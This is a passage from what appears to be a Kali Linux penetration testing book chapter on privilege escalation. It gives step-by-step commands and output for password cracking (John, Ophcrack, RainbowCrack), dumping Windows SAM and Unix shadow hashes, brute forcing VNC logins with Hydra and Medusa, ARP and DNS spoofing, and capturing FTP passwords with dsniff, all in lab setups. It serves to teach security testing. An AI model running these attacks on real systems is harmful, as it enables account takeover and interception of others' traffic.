oclhashcat-plus: This is a GPU-based password cracker. It supports most
hashing algorithms. It is optimized for dictionary attacks against multiple
hashes. The oclhashcat-plus tool can use the following attack modes: brute
force attack (implemented as mask attack), combinator attack, dictionary
attack, hybrid attack, mask attack, and rule-based attack.
You can consult the following resources to know more about some of
the attacks:
•
Hybrid attack (https://hashcat.net/wiki/doku.
php?id=hybrid_attack)
•
Mask attack (http://hashcat.net/wiki/doku.
php?id=mask_attack)
•
Rule-based attack (http://hashcat.net/wiki/doku.
php?id=rule_based_attack)
RainbowCrack
RainbowCrack is a tool that can be used to crack a password hash using the rainbow
tables. It works by implementing the time-memory tradeoff technique developed by
Philippe Oechslin.
If you want to know more about this technique, you can consult the paper
written by Philippe Oechslin titled Making a Faster Cryptanalytic Time-
Memory Trade-Off. This paper can be downloaded from the following link:
http://lasec.epfl.ch/pub/lasec/doc/Oech03.pdf
This method differs from the brute force attack. In the brute force attack method, the
attacker computes the hash from the supplied password one by one. The resulting
hash is then compared to the target hash. If both hashes match, the password
supplied is correct. If the hashes don't match, it means that the supplied password is
not the correct key.
Privilege Escalation
[294]
The other difference is in their performance. The brute force technique is much
slower compared to the time-memory tradeoff technique because the attacker needs
to compute the hash and do the hash matching process. While in the time-memory
tradeoff technique, the hash is already precomputed and the attacker only needs to
do the hash matching process, which is a fast operation.
Remember that RainbowCrack is slow and not multithreaded. There is a
modified version of rcrack that supports multithreading and acceleration
using CUDA-enabled graphic cards:
https://www.freerainbowtables.com/en/download/
Kali Linux includes three RainbowCrack tools that must be run in sequence to make
things work:
•
rtgen: This tool is used to generate the rainbow tables. Sometimes, this
process is called the precomputation stage. The rainbow tables contain
plaintext, hash, hash algorithm, charset, and plaintext length range.
The precomputation stage is a time-consuming process, but once the
precomputation is finished, the password cracker tool will have a much
faster performance compared to the brute force cracker. The rtgen tool
supports the following hash algorithms: LanMan, NTLM, MD2, MD4, MD5, SHA1,
and RIPEMD160.
•
rtsort: This tool is used to sort the rainbow tables generated by rtgen.
•
rcrack: This tool is used to look up the rainbow tables to find the hash.
To start the rtgen tool, use the console to execute the following command:
# rtgen
This will display a simple usage instruction and two examples for creating the
rainbow tables on your screen.
For our exercise, we are going to create two rainbow tables with the
following characteristics:
•
hash algorithm: md5
•
charset: loweralpha
•
plaintext_len_min: 1
•
plaintext_len_max: 5
•
rainbow_table_index: 0
•
rainbow_ chain_length: 2000
Chapter 10
[295]
•
rainbow_chain_count: 8000
•
part_index: 0
To create these rainbow tables, give the following command:
# rtgen md5 loweralpha 1 5 0 2000 8000 testing
The following screenshot shows the result of this command line:
The first rainbow table will be saved in the md5_loweralpha#1-5 _0_2000x8000_0.
rt file under the /usr/share/rainbowcrack/ directory.
To generate the second rainbow table, give the following command:
# rtgen md5 loweralpha 1 5 1 2000 8000 0
It takes around 3 minutes to generate these two rainbow tables on my system. The
result will be saved in the md5_loweralpha#1-5 _1_2000x8000_0.rt file.
Beware that if you generate your own rainbow tables, it may take a very long time
and require a lot of disk space. You can use the Winrtgen (http://www.oxid.it/
downloads/winrtgen.zip) program to estimate the required time to generate the
rainbow tables.
Winrtgen is a Windows-based program, so you need to run it in the
Wine environment.
If you don't want to generate your own rainbow tables, another
alternative is that you can get them from various sites on the Internet,
such as the following sites:
•
http://www.freerainbowtables.com/en/tables/
•
http://rainbowtables.shmoo.com/
Privilege Escalation
[296]
The following is a screenshot of Winrtgen:
After successfully creating the rainbow tables, the next step is to sort the tables. You
can use the rtsort tool for this purpose.
To start the rtsort command line, use the console to execute the following command:
# rtsort
This will display a simple usage instruction and example on your screen. In our
exercise, we are going to sort the first rainbow table as follows:
# rtsort md5_loweralpha#1-5 _0 _2000x8000_0.rt
md5_loweralpha#1-5 _0 _2000x8000_0.rt:
1176928256 bytes memory available
loading rainbow table...
sorting rainbow table by end point...
writing sorted rainbow table...
We do the same process for the second rainbow table file:
# rtsort md5_loweralpha#1-5 _1 _2000x8000_0.rt
md5_loweralpha#1-5 _1 _2000x8000_0.rt:
1177255936 bytes memory available
loading rainbow table...
Chapter 10
[297]
sorting rainbow table by end point...
writing sorted rainbow table...
The rtsort tool will save the result in the original file.
Do not interrupt the rtsort program; otherwise, the rainbow
table being processed will get damaged.
Next, we want to use the generated rainbow tables to crack an MD5 password hash of
five characters length. Bear in mind that because we only use two rainbow tables, the
success rate is around 86 percent.
To start the rcrack command line, use the console to execute the following command:
# rcrack
This will display a simple usage instruction and example on your screen.
As our exercise, we are going to crack an MD5 hash of the abcde string. The MD5 hash
value of this string is ab56b4d92b40713acc5af89985d4b786.
Let's use rcrack to crack this:
# rcrack /usr/share/rainbowcrack/*.rt -h
ab56b4d92b40713acc5af89985d4b786
The following screenshot shows the result of this command line:
Privilege Escalation
[298]
Based on the preceding result, we can see that rcrack is able to find the plaintext of
the given hash value. It took only 2 seconds to get the correct key.
There is an improved version of rcrack called rcracki_mt (https://
www.freerainbowtables.com/en/download/). This tool supports
hybrid and indexed tables. It is also multithreaded.
samdump2
To extract password hashes from the Windows 2K/NT/XP/Vista SAM database
registry file, you can use samdump2 (http://sourceforge.net/projects/
ophcrack/files/samdump2/). With samdump2, you don't need to give the System
Key (SysKey) first to get the password hash. SysKey is a key used to encrypt the
hashes in the Security Accounts Manager (SAM) file. It was introduced and enabled
in Windows NT Service Pack 3.
To start samdump2, use the console to execute the following command:
# samdump2
This will display a simple usage instruction on your screen.
There are several ways to get the Windows password hash:
•
The first method is by using the samdump2 program utilizing
the Windows system and SAM files. These are located in the
c:\%windows%\system32\config directory. This folder is
locked for all accounts if Windows is running. To overcome this
problem, you need to boot up a Linux Live CD such as Kali Linux
and mount the disk partition containing the Windows system. After
this, you can copy the system and SAM files to your Kali machine.
•
The second method is by using the pwdump program and its
related variant tools from the Windows machine to get the
password hash file.
•
The third method is by using the hashdump command from the
meterpreter script as shown in the previous chapter. To be able to
use this method, you need to exploit the system and upload the
meterpreter script first.
For our exercise, we are going to dump the Windows XP SP3 password hash. We
assume that you already have the system and SAM files and have stored them on
your home directory as system and sam.
Chapter 10
[299]
The following command is used to dump the password hash using samdump2:
# samdump2 system sam -o test-sam
The output is saved to the test-sam file. The following is the test-sam file content:
Administrator:500:e52cac67419a9a22c295285c92cd06b4:b2641aea8eb4c00ede8
9cd2b7c78f6fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
HelpAssistant:1000:383b9c42d9d1900952ec0055e5b8eb7b:0b742054bda1d88480
9e12b10982360b:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a1d6e496780585e
33a9ddd414755019a:::
tedi:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
You can then supply the test-sam file to the password crackers, such as John or
Ophcrack.
John
John the Ripper (http://www.openwall.com/john/) is a tool that can be used to
crack the password hash. Currently, it can crack more than 40 password hash types,
such as DES, MD5, LM, NT, crypt, NETLM, and NETNTLM. One of the reasons to use John
instead of the other password cracking tools described in this chapter is that John is
able to work with the DES and crypt encryption algorithms.
To start the John tool, use the console to execute the following command:
# john
This will display the John usage instruction on your screen.
John supports the following four password cracking modes:
•
Wordlist mode: In this mode, you only need to supply the wordlist file
and the password file to be cracked. A wordlist file is a text file containing
the possible passwords. There in only one word on each line. You can also
use a rule to instruct John to modify the words contained in the wordlist
according to the rule. To use wordlist, just give the –-wordlist=<wordlist_
name> option. You can create your own wordlist or you can obtain it from
other people. There are many sites that provide wordlists. For example, the
wordlist from the Openwall Project, which can be downloaded from http://
download.openwall.net/pub/wordlists/.
Privilege Escalation
[300]
•
Single crack mode: This mode has been suggested by the author of John and
is to be tried first. In this mode, John will use the login names, Full Name
field, and users' home directory as the password candidates. These password
candidates are then used to crack the password of the account it was taken
from or to crack the password hash with the same salt. As a result, it is much
faster compared to the wordlist mode.
•
Incremental mode: In this mode, John will try all the possible character
combinations as the password. Although it is the most powerful cracking
method, if you don't set the termination condition, the process will take a
very long time. The examples of termination conditions are setting a short
password limit and using a small character set. To use this mode, you need to
assign the incremental mode in the configuration file of John. The predefined
modes are All, Alnum, Alpha, Digits, and Lanman, or you can define your
own mode.
•
External mode: With this mode, you can use the external cracking mode to
be used by John. You need to create a configuration file section called [List.
External:MODE], where MODE is the name you assign. This section should
contain functions programmed in a subset of C programming language.
Later, John will compile and use this mode. You can read more about this
mode at http://www.openwall.com/john/doc/EXTERNAL.shtml.
If you don't give the cracking mode as an argument to John in the command line, it
will use the default order. First, it will use the single crack mode, then the wordlist
mode, and after that it will use the incremental mode.
Before you can use John, you need to obtain the password files. In the Unix world,
most of the systems right now use the shadow and passwd files. You may need to
login as root to be able to read the shadow file.
After you get the password files, you need to combine these files so that John can use
them. To help you on this, John already provides you with the tool called unshadow.
The following is the command to combine the shadow and passwd files. For this,
I use the /etc/shadow and /etc/passwd files from the Metasploitable 2 virtual
machine and put them in a directory called pwd with the name etc-shadow and etc-
passwd, respectively:
# unshadow etc-passwd etc-shadow > pass
The following is the snippet of the pass file content:
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
Chapter 10
[301]
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/
home/msfadmin:/bin/bash
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/
home/user:/bin/bash
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/
service:/bin/bash
You may want to remove the lines whose second field is empty to
speed up the cracking process. Those lines don't have a password.
To crack the password file, just give the following command, where pass is the
password list file you have just generated:
# john pass
If John managed to crack the passwords, it will store those passwords in the john.
pot file.
To see the passwords, you can give the following command:
# john --show pass
In this case, John cracks the passwords quickly as shown in the following screenshot:
The following table is the list of cracked passwords:
Username
Password
postgres
postgres
user
user
msfadmin
msfadmin
service
service
klog
123456789
sys
batman
Privilege Escalation
[302]
Of the seven passwords listed in the pass file, John managed to crack six passwords.
Only the password of root cannot be cracked instantly.
To clear up the John cache, you may want to delete the
/root/.john/john.pot file.
If you want to crack the Windows password, first you need to extract the
Windows password hashes (LM and/or NTLM) in the pwdump output format from
the Windows system and SAM files. You can consult http://www.openwall.
com/passwords/pwdump to see several of these utilities. One of them is samdump2
provided in Kali Linux.
To crack the Windows hash obtained from samdump2 using a password.lst
wordlist, you can use the following command:
# john test-sam --wordlist=password.lst --format=nt
The following screenshot shows the password obtained by John:
The password.lst file content is as follows:
password01
To see the result, give the following command:
# john test-sam --format=nt --show
The following screenshot shows a snippet of the password obtained:
John was able to obtain the administrator password of a Windows machine but was
unable to crack the password for the user, tedi.
Chapter 10
[303]
Johnny
If you find the John command line to be daunting, you can be thankful to Johnny
(http://openwall.info/wiki/john/johnny). It is a graphical user interface for
John. Using Johnny, you may not need to type the John command-line options.
To start Johnny, open a console and type the following command:
# johnny
You will then see the Johnny window.
The following screenshot shows the result of cracking the same Metasploitable 2
hashes:
From the preceding screenshot, we know that Johnny is able to find the same
passwords as John.
Privilege Escalation
[304]
Ophcrack
Ophcrack is a rainbow-tables-based password cracker that can be used to crack the
Windows LM and NTLM password hashes. It comes as a command line and graphical
user interface program. Just like the RainbowCrack tool, Ophcrack is based on the
time-memory tradeoff method.
The LAN Manager (LM) hash is the primary hash that is used to store
user passwords prior to Windows NT. To learn more about LM hash,
you can go to http://technet.microsoft.com/en-us/library/
dd277300.aspx.
The NT LAN Manager (NTLM) hash is the successor of LM hash. It
provides authentication, integrity, and confidentiality to users. NTLM
Version 2 was introduced in Windows NT SP4 with enhanced security
features, such as protocol hardening and the ability for a server to
authenticate the client. Microsoft no longer recommends this hash type to
be used, as can be read from http://msdn.microsoft.com/en-us/
library/cc236715(v=PROT.10).aspx.
You can learn more about the NTLM hash from http://msdn.
microsoft.com/en-us/library/cc236701(v=PROT.10).aspx.
To start the Ophcrack command line, use the console to execute the
following command:
# ophcrack-cli
This will display the Ophcrack usage instruction and example on your screen.
To start Ophcrack GUI, use the console to execute the following command:
# ophcrack
This will display the Ophcrack GUI page.
Before you can use Ophcrack, you need to grab the rainbow tables from the
Ophcrack site (http://ophcrack.sourceforge.net/tables.php). Currently, there
are three tables that can be downloaded for free:
•
Small XP table: This comes as a 308-MB compressed file. It has a 99.9 percent
success rate and contains the character set of numeric, small, and capital
letters. You can download it from http://downloads.sourceforge.net/
ophcrack/tables_xp_free_small.zip.
•
Fast XP table: This has the same success rate and character set as the
small XP tables, but it is faster compared to the small XP tables. You can get
it from http://downloads.sourceforge.net/ophcrack/tables_xp_free_
fast.zip.
Chapter 10
[305]
•
Vista table: This has a 99.9 percent success rate, and currently, it is based
on the dictionary words with variations. It is a 461-MB compressed file. You
can get it from http://downloads.sourceforge.net/ophcrack/tables_
vista_free.zip.
As an example, we use the xp_free_fast tables, and I have extracted and put the
files in the xp_free_small directory. The Windows XP password hash file is stored
in the test-sam file in the pwdump format.
We used the following command to crack the Windows password hashes
obtained earlier:
# ophcrack -d fast -t fast -f test-sam
The following output shows the cracking process:
Four hashes have been found in test-sam:
Opened 4 table(s) from fast.
0h 0m 0s; Found empty password for user tedi (NT hash #1)
0h 0m 1s; Found password D01 for 2nd LM hash #0
0h 0m 13s; Found password PASSWOR for 1st LM hash #0in table XP free
fast #1 at column 4489.
0h 0m 13s; Found password password01 for user Administrator (NT hash #0)
0h 0m 13s; search (100%); tables: total 4, done 0, using 4; pwd found
2/2.
And the following are the results of ophrack:
Results:
username / hash
LM password
NT password
Administrator
PASSWORD01
password01
tedi
*** empty *** *** empty ***
You can see that Ophcrack is able to obtain all of the passwords for the
corresponding users.
Crunch
Crunch (http://sourceforge.net/projects/crunch-wordlist/) is a tool used
to create wordlists based on user criteria. This wordlist is then used during the
password-cracking process.
To start Crunch, use the console to execute the following command:
# crunch
Privilege Escalation
[306]
This will display the Crunch usage instruction and example on your screen.
For our first exercise, we will create a wordlist of five characters and save the result
in the 5chars.txt file. The following is the command to do this:
# crunch 1 5 –o 5chars.txt
The following screenshot shows the output of this command:
The following is the 5chars.txt file content:
a
b
c
...
zzzzx
zzzzy
zzzzz
Based on the preceding file content, Crunch will create a text file with contents from
a to zzzzz.
In our next exercise, we will create a wordlist of lowercase letters and numbers with
lengths from 1 to 4. The result will be saved in the wordlist.lst file.
The command to do this action is as follows:
# crunch 1 4 -f /usr/share/crunch/charset.lst lalpha-numeric
- o wordlist.lst
The following is the output of this command:
Crunch will now generate the following amount of data: 8588664 bytes
8MB
0GB
0TB
0PB
Chapter 10
[307]
Crunch will now generate the following number of lines: 1727604
100%
It took my machine around 1.5 minutes to generate the wordlist.lst file. The
following is the wordlist.lst file content:
a
b
c
...
9997
9998
9999
Online attack tools
In the previous section, we discussed several tools that can be used to crack
passwords in the offline mode. In this section, we will discuss some password
attacking tools that must be used while you are connected to the target machine.
We will discuss the tools that can be used for the following purposes:
•
Generating wordlists
•
Finding the password hash
•
Online password attack tool
The first two tools are used to generate wordlists from the information gathered in
the target website, while the other one is used to search the password hash in the
online password hash service database.
The online password attack tool will try to login to the remote service just like a user
login using the credentials provided. The tool will try to login many times until the
correct credentials are found.
The drawback of this technique is that because you connect directly to the target
server, your action may be noticed and blocked. Also, because the tool utilizes the
login process, it will take a longer time to run compared to the offline attack tools.
Even though the tool is slow and may trigger a blocking mechanism, network
services such as SSH, Telnet, and FTP usually can't be cracked using offline
password cracking tools. You may want to be very careful when doing an online
password attack; especially, when you brute force an Active Directory (AD) server,
you may block all the user accounts. You need to check the password and lockout
policy first, and then try only one password for all accounts, so you do not end up
blocking accounts.
Privilege Escalation
[308]
CeWL
The Custom Word List (CeWL) (http://www.digininja.org/projects/cewl.
php) generator is a tool that will spider a target Uniform Resource Locator (URL)
and create a unique list of the words found on that URL. This list can then be used by
password cracker tools such as John the Ripper.
The following are several useful options in CeWL:
•
-- depth N or -d N: This sets the spider depth to N; the default value is 2
•
-- min_word_length N or –m N: This is the minimum word length; the
default length is 3
•
-- verbose or –v: This gives a verbose output
•
-- write or –w: This is to write an output to a file
If you get a problem running CeWL in Kali with an error message: Error:
zip/zip gem not installed, use gem install zip/zip to install the
required gem.
To fix this problem, just follow the suggestions to install zip gem:
gem install zip
Fetching: zip-2 .0 .2 .gem (100%)
Successfully installed zip-2 .0 .2
1 gem installed
Installing ri documentation for zip-2 .0 .2 . . .
Installing RDoc documentation for zip-2 .0 .2 . . .
Let's try to create a custom wordlist from a target website; the following is the CeWL
command to be used:
cewl -w target.txt http://www.target.com
After some time, the result will be created. In Kali, the output is stored in the /usr/
share/cewl directory.
The following is an abridged content of the target.txt file:
Device
dataset
sauerlo
Sauer
agentChange
ouput
fileWrite
oBy
strips
Chapter 10
[309]
mThe
270
Specialforces
Damian
GoD
zERo
zine
Disney
N00bz
xThe
Cracked
Question
Marc
Doudiet
Swiss
Strafor
Electric
Alchemy
Hydra
Hydra is a tool that can be used to guess or crack the login username and password.
It supports numerous network protocols, such as HTTP, FTP, POP3, and SMB. It
works by using the username and password provided and tries to log in to the
network service in parallel; by default, it will log in using 16 connections to the
same host.
To start Hydra, use the console to execute the following command:
# hydra
This will display the Hydra usage instruction on your screen.
In our exercise, we will brute force the password for a VNC server located in
192.168.56 .101 and use the passwords contained in the password.lst file. The
command to do this is as follows:
# hydra -P password.lst 192.168.56.101 vnc
Privilege Escalation
[310]
The following screenshot shows the result of this command:
From the preceding screenshot, we can see that Hydra was able to find the VNC
passwords. The passwords used on the target server are password01 and password.
To verify whether the passwords obtained by Hydra are correct, just run vncviewer
to the remote machine and use the passwords found.
The following screenshot shows the result of running vncviewer:
Chapter 10
[311]
From the preceding screenshot, we can see that we are able to log in to the VNC
server using the cracked passwords, and, we got the VNC root credential. Fantastic!
Besides using the Hydra command line, you can also use the Hydra GUI by
executing the following command:
# xhydra
The following screenshot shows the result of running the Hydra GTK to attack an
SSH service on the target:
From our experience, you may find xhydra but the options can't be customized
according to your need. For example, to check for VNC, you can't set the username;
unfortunately, xhydra won't allow you to not set the username.
Privilege Escalation
[312]
Medusa
Medusa is another online password cracker for network services. It has the
characteristics of being speedy, massively parallel, and modular. Currently, it has
modules for the following services: CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP
(NetWare), PcAnywhere, POP3, PostgreSQL, rexec, Rlogin, rsh, SMB, SMTP (VRFY),
SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC, and a generic wrapper module.
You can find the differences between Medusa and Hydra at
http://foofus.net/goons/jmk/medusa/medusa-compare.html.
During our penetration testing engagement, we usually run Medusa and
Hydra to get more complete information about the targets.
To start the Medusa cracker, use the console to execute the following command:
# medusa
This will display the Medusa usage instructions on your screen.
The useful options in Medusa are as follows:
•
-u or –U [FILE]: This is for reading the username or username list file.
•
-h or –H [FILE]: This is for reading the hostname or hostname list file.
•
-p or –P [FILE]: This is for reading the password or password list file.
•
-M: This is the name of the module to be used. You can use the –d option to
find the module names.
•
-O: This is the output file.
•
-v: This is the verbose level. We found that by setting the –v 4 option, we
only got the successful credential's list.
Let's run Medusa to crack the VNC password as we did earlier by giving the
following command:
# medusa -u root -P password.lst -h 192.168.56.101 -M vnc -v 4
The following is the result of running this command:
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<jmk@foofus.net>
ACCOUNT FOUND: [vnc] Host: 192.168.56.101 User: root Password:
password [SUCCESS]
Medusa is only able find one VNC password, while Hydra is able to find two
VNC passwords.
Chapter 10
[313]
Network spoofing tools
In the previous section, we discussed several tools that can be used to crack
passwords. In this section, we will have a look at several tools that can be used for
network spoofing to elevate the privilege.
Network spoofing is a process to modify network packets, such as the MAC
address and IP address. The goal of this process is to get the data from two
communicating parties.
DNSChef
DNSChef (http://thesprawl.org/projects/dnschef/) is a DNS proxy; it can be
used to fake a domain request to point to a local machine that belongs to the attacker
instead of the real host. With this capability, an attacker can control the victim
network traffic.
Before you can use DNSChef, you need to configure the victim machine DNS server
to point to your machine containing DNSChef:
•
In Linux, you can modify the /etc/resolv.conf file to point to
your machine
•
In Windows, you can configure this in the Network Connections option
from the Control Panel
If you don't have the access to modify the DNS file mentioned in the first bullet item,
you can use options such as ARP spoofing and setting up a rogue DHCP server,
giving a fake DNS server.
For the following exercises, we are going to use two machines. One is the DNSChef
server with an IP address of 192.168.2 .21, and the victim has an IP address of
192.168.2.22 . For the victim, we will use the Metasploitable virtual machine.
Let's see DNSChef in action.
Setting up a DNS proxy
To set up DNSChef as a proxy, just run the following command in the DNSChef server:
# dnschef
In the same machine, configure it to use the localhost as a DNS server.
If you query a domain google.com of type A, use the following command:
host –t A google.com
Privilege Escalation
[314]
The following is the result in the DNSChef proxy:
In this case, DNSChef only acts as a proxy. It will redirect all the requests to the
upstream nameserver; in this case, the DNS Server 8.8.8 .8 .
Faking a domain
Before we fake a google.com domain, let's see the original DNS response for
google.com:
Now, let's fake the DNS response regarding google.com. Change the /etc/resolv.
conf file to point to DNSChef.
Chapter 10
[315]
The following are the DNSChef commands to be given:
# dnschef --fakeip=192.168.2.21
- - fakedomains google.com
- - interface 192.168.2.21
-q
In the victim machine, we give the following command to get the google.com
IP address:
$ host –t A google.com
The following is the result of this command:
google.com has address 192.168.2.21
In the DNSChef machine, you will see the following information:
DNSChef doesn't support IPv6 yet in Version 0.1, so you need to upgrade to Version
0.2 (https://thesprawl.org/media/projects/dnschef-0 .2 .1.tar.gz) if you
want to use IPv6.
To use IPv6, just add the -6 option to the DNSChef command line.
Let's fake the google.com IPv6 address. The original google.com IPv6
address is 2404:6800:4003:802::1003. The DNSChef IPv6 address is
fe80::a00:27ff:fe1c:5122/64.
In the DNSChef server, give the following command to fake the google.com
IPv6 address:
dnschef.py
-6
- - fakeipv6 fe80::a00:27ff:fe1c:5122 --interface :: -q
arpspoof
An arpspoof tool is a tool that can be used to sniff the network traffic in a switch
environment. In the previous chapter, we stated that sniffing network traffic in a
switch environment is hard, but by using arpspoof, it is easy.
The arpspoof tool works by forging the ARP replies to both communicating parties.
Privilege Escalation
[316]
In a normal situation, when host A wants to communicate with host B (gateway),
it will broadcast an ARP Request to get the MAC address of host B. Host B will
respond to this request by sending its MAC address as an ARP Reply packet. The
same process is done by host B. After that, host A can communicate with host B as
shown in the following figure:
(1) ARP Request
MAC:11.11.11 .11.11.11
MAC:22.22 .22.22 .22 .22
AB
(2) ARP Reply
(3) ARP Request
(4) ARP Reply
If an attacker C wants to sniff the network traffic between A and B, it needs to send
the ARP replies to A telling that the IP address of B now has the MAC address
of 33.33.33.33.33.33, which belongs to C. The attacker C also needs to spoof the
ARP cache of B by telling it that the IP address of A now has the MAC address of
33.33.33.33.33.33.
AB
MAC:33.33 .33.33.33 .33
C
MAC:11.11.11 .11.11.11
MAC:22.22 .22 .22.22 .22
After the ARP spoofing works, the entire network traffic between A and B will go
through C first.
Before you can use arpspoof, you need to enable the IP forwarding feature in your
Kali Linux machine. This can be done by giving the following command as root:
# echo 1 > /proc/sys/net/ipv4/ip_forward
Chapter 10
[317]
To start the arpspoof command line, use the console to execute the following
command:
# arpspoof
This will display the arpspoof usage instructions on your screen.
For our exercise, we have the following information. The first machine is a gateway
with the following configuration:
•
MAC address: 00-50-56-C0-00-08
•
IP address: 192.168.65 .1
•
Subnet mask: 255.255.255.0
The victim machine has the following configuration:
•
MAC address: 00-0C-29-35-C9-CD
•
IP address: 192.168.65 .129
•
Subnet mask: 255.255.255.0
The attacker machine will have the following configuration:
•
MAC address: 00:0c:29:09:22:31
•
IP address: 192.168.65 .130
•
Subnet mask: 255.255.255.0
The following is the original ARP cache of the victim:
Interface: 192.168.65 .129 --- 0x30002
Internet Address
Physical Address
Type
192.168.65 .1
00-50 -56 -c0-00 -08
dynamic
To ARP spoof the victim, enter the following command:
# arpspoof -t 192.168.65.129 192.168.65.1
On the victim machine, wait for some time and try to make a connection to the
gateway by doing a ping test to the gateway. Later, the victim, ARP cache, will
be changed.
Interface: 192.168.65 .129 --- 0x30002
Internet Address
Physical Address
Type
192.168.65 .1
00-0c-29-09 -22 -31
dynamic
Privilege Escalation
[318]
You will notice that in the victim ARP cache, the MAC address of the gateway
machine has been changed from 00-50 -56 -c0-00 -08 to 00-0c-29-09-22-31, which
belongs to the attacker machine's MAC address.
Ettercap
Ettercap (http://www.ettercap-project.org/) is a suite of tools to do a man-
in-the-middle attack on LAN. It will perform attacks on the ARP protocol by
positioning itself as the man in the middle. Once it achieves this, it is able to do
the following:
•
Modify data connections
•
Password discovery for FTP, HTTP, POP, SSH1, and so on
•
Provide fake SSL certificates to foil the victim's HTTPS sessions
ARP is used to translate an IP address to a physical network card address (MAC
address). When a device tries to connect to the network resource, it will send a
broadcast request to other devices on the same network asking for the MAC address
of the target. The target device will send its MAC address. Then, the caller will
keep the association of the IP-MAC address in its cache to speed up the process if it
connects to the target again in the future.
The ARP attack works when a machine asks the MAC address associated with an IP
address of a target. The attacker can answer this request by sending its own MAC
address. This attack is called ARP poisoning or ARP spoofing. This attack will work
if the attacker and the victim are located in the same network.
Kali Linux provides the Ettercap tool to do this attack. Ettercap comes with three
modes of operation: text mode, curses mode, and graphical mode using GTK.
To start Ettercap in text mode, use the console to execute the following command:
# ettercap -T
To start Ettercap in curses mode, use the console to execute the following command:
# ettercap -C
To start Ettercap in graphical mode, use the console to execute the following
command:
# ettercap -G
Chapter 10
[319]
In our exercise, we will use Ettercap to do a DNS spoofing attack. The machine's
configuration is the same as in the previous section, but we will have two additional
machines: a DNS server with an IP address of 192.168.2 .1 that wants to be spoofed,
and the web server located in the attacker IP address, 192.168.2 .22, to receive all of
the HTTP traffic. The attacker has an IP address of 192.168.2.21 .
The following steps are taken to do the DNS spoofing:
1. Start Ettercap in the graphical mode.
2. Navigate to Sniff | Unified sniffing from the menu and select your
network interface.
3. Scan the host in your network by navigating to Hosts | Scan for hosts.
4. View the host by navigating to Hosts | Hosts list.
5. Select the machines to be poisoned. We select machine 192.168.2.1 (DNS server)
as target 1 by clicking on Add to Target 1 and machine 192.168.2.22 as target 2:
Privilege Escalation
[320]
6. Start the ARP poisoning process by navigating to Mitm | Arp poisoning.
Next, the MAC address of the DNS server and victim will be set to the
attacker's MAC address.
7. Set the configuration file in /usr/share/ettercap/etter.dns with the
domain you want to spoof and the replacement domain:
google.com
A 192.168.2 .21
*.google.com
A 192.168.2 .21
www.google.com
PTR 192.168.2 .21
This will redirect google.com to the attacker web server.
8. Activate the dns_spoof plugin by going to Plugins | Manage the plugins,
and double-click on the dns_spoof plugin to activate it.
9. In the victim machine, navigate to google.com to see the effect:
Chapter 10
[321]
From the preceding screenshot, we can see that the DNS spoofing works.
Instead of seeing the Google website, the victim is redirected to the attacker
web server.
10. To stop the spoofing, go to Mitm | Stop mitm attack(s).
If you feel that doing this whole process in graphical mode is too cumbersome, you
don't need to worry. Ettercap in text mode can also do this in a much simpler way.
The following is the command to do the same DNS spoofing:
# ettercap -i eth0 -T
-q
- P dns_spoof -M ARP /192.168.2.1/
/192.168.2.22/
The following is the result of this command:
Scanning for merged targets (2 hosts)...
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.2.1 F4:EC:38:EC:07:DC
GROUP 2 : 192.168.2.22 08:00:27:43:15:18Starting Unified sniffing...
Activating dns_spoof plugin...
dns_spoof: [safebrowsing-cache.google.com] spoofed to [192.168.2.21]
Using the Ettercap command-line version is much simpler if you know the
commands and options. To quit the text mode, just press Q.
Network sniffers
A network sniffer is a software program or a hardware device that is capable of
monitoring the network data. It is usually used to examine the network traffic by
copying the data without altering the content. With the network sniffer, you can see
what information is available in your network.
Previously, network sniffers were used by network engineers to help them solve the
network problems, but it can also be used for malicious purposes. If your network
data is not encrypted and your network uses a hub to connect all the computers, it
is very easy to capture your network traffic, such as your username, password, and
e-mail content. Fortunately, things become a little bit complex if your network is
using a switch, but your data can still be captured.
Privilege Escalation
[322]
There are many tools that can be used as network sniffers. In this section, we will
describe some of those which are included in Kali Linux. You may want to do
network spoofing (refer to the Network spoofing tools section) first because it is often a
requirement to conduct a successful sniffing operation.
dsniff
The dsniff tool can be used to capture the passwords available in the network.
Currently, it can capture passwords from the following protocols: FTP, Telnet,
SMTP, HTTP, POP, poppass, NNTP, IMAP, SNMP, LDAP, Rlogin, RIP, OSPF,
PPTP MS-CHAP, NFS, VRRP, YP/NIS, SOCKS, X11, CVS, IRC, AIM, ICQ, Napster,
PostgreSQL, Meeting Maker, Citrix ICA, Symantec pcAnywhere, NAI Sniffer,
Microsoft SMB, Oracle SQL*Net, Sybase, and Microsoft SQL protocols.
To start dsniff, use the console to execute the following command:
# dsniff -h
This will display the dsniff usage instructions on your screen. In our exercise, we will
capture an FTP password. The FTP client IP address is 192.168.2 .20 and the FTP
server IP address is 192.168.2 .22, and they are connected by a network hub. The
attacker machine has the IP address of 192.168.2.21.
Start dsniff in the attacker machine by giving the following command:
# dsniff -i eth0 -m
The -i eth0 option will make dsniff listen to the eth0 network interface and the -m
option will enable automatic protocol detection.
In another machine, open the FTP client and connect to the FTP server by entering
the username and password.
The following is the result of dsniff:
dsniff: listening on eth0
-----------------
20/08/13 18:54:53 tcp 192.168.2.20.36761 -> 192.168.2.22.21 (ftp)
USER user
PASS user01
You will notice that the username and password entered to connect to the FTP server
can be captured by dsniff.
Chapter 10
[323]
tcpdump
The tcpdump network sniffer is used to dump the packet contents on a network
